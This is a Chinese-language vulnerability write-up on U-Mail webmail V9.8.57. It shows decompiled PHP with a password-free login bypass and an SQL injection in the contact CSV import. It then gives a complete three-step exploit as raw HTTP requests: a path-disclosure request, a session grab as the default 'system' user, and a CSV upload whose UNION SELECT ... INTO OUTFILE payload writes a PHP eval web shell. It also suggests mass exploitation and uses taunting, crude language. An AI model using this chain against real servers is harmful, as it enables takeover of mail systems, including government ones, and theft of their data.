漏洞作者:
该邮件系统存在任意用户登录、且存在注入,从而可以无限制完美getshell(getshell过程只需简单三个请求)。疯狗,这个不遭雷劈的话,等着被爆菊吧
1.邮件系统介绍
1)官方下载地址:http://www.comingchina.com/html/downloads/
2)版本:最新版V9.8.57
3)测试环境:Windows Server 2003+IIS6.0+官方默认软件
4)使用案例:非常之多,政府类也较多。http://www.comingchina.com/html/case/ OR Google "Powered by U-Mail"
漏洞文件
/fast/default/operates.php
require_once( LIB_PATH."Mailbox.php" ); require_once( LIB_PATH."Domain.php" ); $Mailbox = Mailbox::getinstance( ); $Domain = Domain::getinstance( ); if ( ACTION == "login" ) { $url_success = "index.php"; $url_failure = "/webmail/"; $wc_info = array( ); $wc_info['mailbox'] = strtolower( trim( $_POST['mailbox'] ) );//需要提交的用户名 $wc_info['link'] = trim( $_POST['link'] ); $wc_info['charset'] = trim( $_POST['charset'] ); $wc_info['theme'] = trim( $_POST['theme'] ); $wc_info['language'] = strtolower( trim( $_POST['language'] ) ); if ( !$wc_info['link'] ) { redirect( $url_failure, "参数错误!" ); } $url_check = $wc_info['link']."&view=status"; get_url_data( $url_check ); list( $username, $domain_name ) = explode( "@", $wc_info['mailbox'] ); $arr_tmp = $Domain->getDomainByName( $domain_name, "DomainID,DomainName", 0 );//获得域名 $domain_id = $arr_tmp['DomainID']; $userinfo = $Mailbox->getMailboxByName( $domain_id, $username, "UserID,Password,FullName,MailDir,MaxNetFileSpace", 0 ); $arr_tmp = $Domain->getPurchaseByDomainID( $domain_id, "id,corpname", 0 ); $company = $arr_tmp['corpname']; set_session( "is_login", TRUE ); set_session( "worldclient", $wc_info ); set_session( "domain_id", $domain_id ); set_session( "domain_name", $domain_name ); set_session( "user_id", $userinfo['UserID'] ); set_session( "email", $wc_info['mailbox'] ); set_session( "fullname", $userinfo['FullName'] ); set_session( "password", $userinfo['Password'] ); set_session( "maildir", $userinfo['MailDir'] ); set_session( "company_name", $company ); set_session( "language", $wc_info['language'] ); set_session( "username", $username ); redirect( $url_success ); }
get_url_data()函数文件/admin/include/base.func.php
function get_url_data( $_obfuscate_Il8i, $_obfuscate_5E5Av0svlQ?? = 1 ) { $_obfuscate_u_c? = curl_init( ); curl_setopt( $_obfuscate_u_c?, CURLOPT_URL, $_obfuscate_Il8i ); curl_setopt( $_obfuscate_u_c?, CURLOPT_SSL_VERIFYPEER, FALSE ); curl_setopt( $_obfuscate_u_c?, CURLOPT_SSL_VERIFYHOST, FALSE ); curl_setopt( $_obfuscate_u_c?, CURLOPT_RETURNTRANSFER, TRUE ); curl_setopt( $_obfuscate_u_c?, CURLOPT_CONNECTTIMEOUT, $_obfuscate_5E5Av0svlQ?? ); $_obfuscate_6RYLWQ?? = curl_exec( $_obfuscate_u_c? ); curl_close( $_obfuscate_u_c? ); return $_obfuscate_6RYLWQ??; }
没什么用处,然后
$arr_tmp = $Domain->getDomainByName( $domain_name, "DomainID,DomainName", 0 );代码所在文件为
/admin/lib/Domains.php
代码为
public function getDomainByName( $_obfuscate_yTDviRDH, $_obfuscate_tjILu7ZH = "*", $_obfuscate_ySeUHBw? = FALSE ) { $_obfuscate_IRFhnYw? = "DomainName='".$_obfuscate_yTDviRDH."'"; $_obfuscate_6RYLWQ?? = $this->getone_domain( $_obfuscate_IRFhnYw?, $_obfuscate_tjILu7ZH, $_obfuscate_ySeUHBw? ); return $_obfuscate_6RYLWQ??; }
获取域名的id,然后
$userinfo = $Mailbox->getMailboxByName( $domain_id, $username, "UserID,Password,FullName,MailDir,MaxNetFileSpace", 0 );
对应文件为
/admin/lib/Mailbox.php
public function getMailboxByName( $_obfuscate_AkPSczrCIu40, $_obfuscate_3gn_eQ??, $_obfuscate_tjILu7ZH = "*", $_obfuscate_ySeUHBw? = FALSE ) { $_obfuscate_AkPSczrCIu40 = intval( $_obfuscate_AkPSczrCIu40 ); $_obfuscate_IRFhnYw? = "DomainID='".$_obfuscate_AkPSczrCIu40."' AND Mailbox='".$_obfuscate_3gn_eQ??."'"; $_obfuscate_6RYLWQ?? = $this->getone_mailbox( $_obfuscate_IRFhnYw?, $_obfuscate_tjILu7ZH, $_obfuscate_ySeUHBw? ); return $_obfuscate_6RYLWQ??; }

直接使用用户名执行了sql查询,将获取用户查询结果,并未进行password的判断,而直接set_session( "is_login", TRUE );从而登录成功,可以继续执行其他的方法,因而只要找一处缺陷方法即可

登录成功后,如图,发现是未显示状态,但是函数都是可以执行了,因为有sessionid
然后,漏洞文件为
/fast/pab/module/o_contact.php 代码为
if ( ACTION == "contact-import" ) { $url = make_link( "pab", "view", "index" ); $import_file = $_FILES['import_file'];//获取文件 $import_group = $_POST['import_group']; $import_mode = $_POST['import_mode']; $file_path = $_FILES['import_file']['tmp_name']; $fp = @fopen( $file_path, "r" ); if ( !$fp ) { redirect( $url, "无法打开文件!" ); } $i = 0; $file_fields = array( ); while ( !feof( $fp ) ) { $line = iconv( "GBK", "UTF-8", trim( fgets( $fp, 4096 ) ) ); if ( $i == 0 ) { $field_map = $PAB->getExportFieldMap( ); $tmp_field_arr = explode( ",", trim( $line ) ); foreach ( $tmp_field_arr as $tmp_field ) { $tmp_field = trim( $tmp_field ); $is_find = FALSE; foreach ( $field_map as $key => $field ) { if ( !( $tmp_field == $field ) || !( $tmp_field == "/"".$field."/"" ) ) { continue; } $file_fields[] = $key; $is_find = TRUE; break; } if ( !$is_find ) { $file_fields[] = ""; } } } else { $data = array( ); $line_arr = explode( ",", $line ); foreach ( $line_arr as $j => $val ) { preg_match( "//"(.+?)/"/", $val, $arr_tmp ); $val = $arr_tmp[1] ? $arr_tmp[1] : $val; if ( !$val && !$file_fields[$j] && !( $val != "/"/"" ) ) { $data[$file_fields[$j]] = $val;//从文件读取的参数存至数组 } } if ( !$data ) { } else { $data['updated'] = date( "Y-m-d H:i:s" ); $contact = $PAB->getContactByMail( $user_id, $data['pref_email'], "contact_id", 0 );//产生注入 if ( $contact ) { do { if ( !( $import_mode == "ignore" ) ) { $where = "contact_id='".$contact['contact_id']."'"; $result = $PAB->update_contact( $data, $where, 0 ); if ( !$result ) { redirect( $url, "更新数据失败!" ); } if ( $import_group && $PAB->checkMap( $user_id, $import_group, $contact['contact_id'], 0 ) ) { $contact_id = $contact['contact_id']; break; break; } } } else { $data['user_id'] = $user_id; $contact_id = $PAB->add_contact( $data, 0 ); if ( $contact_id ) { break; } redirect( $url, "导入数据失败!" ); } while ( 0 ); } if ( $import_group ) { $res = $PAB->addMap( $user_id, $import_group, $contact_id, 0 ); } } } ++$i; } fclose( $fp ); redirect( $url, "导入数据成功!" ); }
getContactByMail函数为/admin/lib/PAB.php
{//fuck getshell $_obfuscate_IRFhnYw? = "user_id='".$_obfuscate_nQNptTJPg??."' AND pref_email='".$_obfuscate_ae6UFRQ?."'"; $_obfuscate_6RYLWQ?? = $this->getone_contact( $_obfuscate_IRFhnYw?, $_obfuscate_tjILu7ZH, $_obfuscate_ySeUHBw? ); return $_obfuscate_6RYLWQ??; }
getshell分析见上个漏洞,getshell过程为,找到一个用户名,执行如下

其请求为


然后将PHPSESSID放入cookie,执行如下请求即可getshell。exp中的web地址获取方式为访问/webmail/client/mail/module/test.php即可,无需登录,如图,同时该邮件系统的默认数据库连接帐号umail默认是有FILE权限的,从而可以getshell
POST /webmail/fast/pab/index.php?module=operate&action=contact-import HTTP/1.1 Host: mail.fuck.com Proxy-Connection: keep-alive Content-Length: 814 Cache-Control: max-age=0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Origin: http://mail.fuck.com User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary77HSkP3chJHBAPXs Referer: http://mail.fuck.com/webmail/client/pab/index.php?module=view&action=index Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4 Cookie: PHPSESSID=2283f21dcf01afc8c707124764fe6bb6 ------WebKitFormBoundary77HSkP3chJHBAPXs Content-Disposition: form-data; name="import_file"; filename="getshell.csv" Content-Type: application/vnd.ms-excel ??,μ?×óóê?tμ??·,?÷òaμ??°,éúè?,×???μ??°,éì??μ??°,ó??§ 1,ó??§ 2,×???μ??· 1ú?ò/μ???,×???μ??· ê?/êD/×?????,×???μ??· êD/??,×???μ??· ??μà,×???μ??· óê?t±à??,í?ò3,μ¥??,2???,?°??,éì??μ??· ??μà,éì??μ??· óê?t±à??,éì??′???,μ?×óóê?t 2 μ??·,μ?×óóê?t 3 μ??·,??×¢ hello1,hello' AND 1=2 UNION SELECT '<?php eval($_POST[1]);' INTO OUTFILE 'C://umail//WorldClient//html//hahahahaha.php'#,,0000-00-00,,,,,,,,,,,,,,,,,,, ------WebKitFormBoundary77HSkP3chJHBAPXs Content-Disposition: form-data; name="import_group" 15 ------WebKitFormBoundary77HSkP3chJHBAPXs Content-Disposition: form-data; name="import_mode" ignore ------WebKitFormBoundary77HSkP3chJHBAPXs--
获得执行的sql语句为
150121 0:53:08 1986 Connectumail@localhost on
1986 QuerySET NAMES 'UTF8' 1986 Init DBumail 1986 QuerySELECT contact_id FROM pab_contact WHERE user_id='7' AND pref_email='hello' AND 1=2 UNION SELECT '<?php eval($_POST[1]);' INTO OUTFILE 'C://umail//WorldClient//html//hahahahaha.php'#' LIMIT 1 1986 QueryINSERT INTO pab_contact SET `fullname`='hello1',`pref_email`='hello' AND 1=2 UNION SELECT '<?php eval($_POST[1]);' INTO OUTFILE 'C://umail//WorldClient//html//hahahahaha.php'#',`birthday`='0000-00-00',`updated`='2015-01-21 00:53:08',`user_id`='7' 1986 Quit

所以综上,我们只需要知道一个邮箱用户名即可getshell,那如何批量?只需要找个默认存在的帐号即可,数据库如图
默认是存在一个system帐号的,安装默认生成的,因而可以直接批量。
批量EXP就不写了吧,
三个请求,一个获得web路径,一个登录获得phpsessionid([email protected]即可),一个getshell请求,啥也不提了,随便提交了一个
第一步,获得物理路径请求
GET /webmail/client/mail/module/test.php HTTP/1.1 Host: mail.fuck.com User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive

第二步,请求为,响应中获得PHPSESSID
POST /webmail/fast/index.php?module=operate&action=login HTTP/1.1 Host: mail.fuck.com User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 30 [email protected]&link=?
第三步,将PHPSESSID和路径写入如下请求,执行getshell EXP即可
POST /webmail/fast/pab/index.php?module=operate&action=contact-import HTTP/1.1 Host: mail.fuck.com Proxy-Connection: keep-alive Content-Length: 553 Cache-Control: max-age=0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Origin: http://mail.fuck.com User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary69fA5vmkAMLB8gmA Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4 Cookie: PHPSESSID=53ad27d7a64bd68d372be8a94985606d ------WebKitFormBoundary69fA5vmkAMLB8gmA Content-Disposition: form-data; name="import_file"; filename="getshell.csv" Content-Type: application/vnd.ms-excel ??,μ?×óóê?tμ??· hello1,hello' AND 1=2 UNION SELECT '<?php eval($_POST[1]);' INTO OUTFILE 'c://umail//WorldClient//html//shell.php'# ------WebKitFormBoundary69fA5vmkAMLB8gmA Content-Disposition: form-data; name="import_group" 10 ------WebKitFormBoundary69fA5vmkAMLB8gmA Content-Disposition: form-data; name="import_mode" ignore ------WebKitFormBoundary69fA5vmkAMLB8gmA--
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论